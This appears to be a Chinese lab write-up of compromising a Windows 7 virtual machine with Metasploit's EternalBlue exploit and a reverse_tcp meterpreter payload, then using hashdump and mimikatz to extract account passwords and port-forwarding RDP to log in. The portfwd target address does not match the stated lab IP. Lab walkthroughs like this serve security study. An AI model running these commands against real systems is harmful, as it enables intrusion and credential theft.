

win7靶机:192.168.1.38(所有实验均在虚拟机上完成,切勿用于非法用途)

kali:192.168.1.35



use exploit/windows/smb/ms17_010_eternalblue

set payload windows/meterpreter/reverse_tcp

查看下options



返回shell后:

hashdump

load mimikatz

运行命令msv,导出hash

msv

然后执行kerberos即可获得目标机账号密码

kerberos



使用端口转发工具,将端口转发到访问者本地机器的某个端口,从而进行连接

运行命令

portfwd add -l 3389 -L 127.0.0.1 -p 3389 -r 172.16.215.229

此处,我们将远程目标的3389端口,转发到本机 的3389上

本地端口号可设置为其他未监听的端口

执行rdesktop 127.0.0.1 -u admin -p admin

可以进行上传和下载操作

遗留问题:

发现账户登录后靶机账户自动退出,看来需要新建一个用户,对方如果没有开3389咋办?